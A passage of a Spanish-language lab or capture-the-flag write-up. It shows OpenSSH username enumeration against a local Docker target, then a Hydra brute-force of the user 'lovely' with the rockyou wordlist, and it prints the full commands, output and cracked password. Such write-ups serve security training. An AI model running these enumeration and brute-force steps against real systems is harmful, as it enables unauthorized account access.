 [*] Evidencia guardada en recognition.txt

Al parecer la maquina victima tiene una versión vulnerable de OpenSSH que nos permite enumerar usuarios validos, procedemos con la enumeración.

❯ EnumUserSSH -w /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt 172.17.0.2
[+] mail usuario valido!
[+] root usuario valido!
[+] news usuario valido!
[+] man usuario valido!
[+] bin usuario valido!
[+] games usuario valido!
[+] nobody usuario valido!
[+] lovely usuario valido!

Nos llama la atención el usuario lovely, intentaremos con Hydra hacer fuerza bruta a su contraseña.

❯ hydra -l lovely -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -f -V -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-12 01:50:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "iloveyou" - 5 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "princess" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "rockyou" - 8 of 14344399 [child 1] (0/0)
[ATTEMPT] target 172.17.0.2 - login "lovely" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
[STATUS] attack finished for 172.17.0.2 (valid pair found)